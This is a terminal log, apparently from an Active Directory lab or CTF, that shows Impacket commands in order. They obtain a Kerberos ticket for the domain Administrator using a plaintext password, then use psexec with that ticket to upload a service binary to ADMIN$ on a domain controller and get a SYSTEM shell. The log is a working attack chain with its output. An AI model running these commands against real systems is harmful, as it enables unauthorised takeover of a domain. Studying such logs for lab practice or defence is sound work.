 ❯ impacket-getTGT -dc-ip dc.paif.local paif.local/Administrator:P@\$\$w0rd\!
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in Administrator.ccache
❯ export KRB5CCNAME="/home/ruy/Escritorio/ActiveDirectory/PAIF/content/Administrator.ccache"
❯ psexec.py -n -k paif.local/Administrator@DC-Company cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on DC-Company.....
[*] Found writable share ADMIN$
[*] Uploading file dNKVcqQt.exe
[*] Opening SVCManager on DC-Company.....
[*] Creating service bzWI on DC-Company.....
[*] Starting service bzWI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>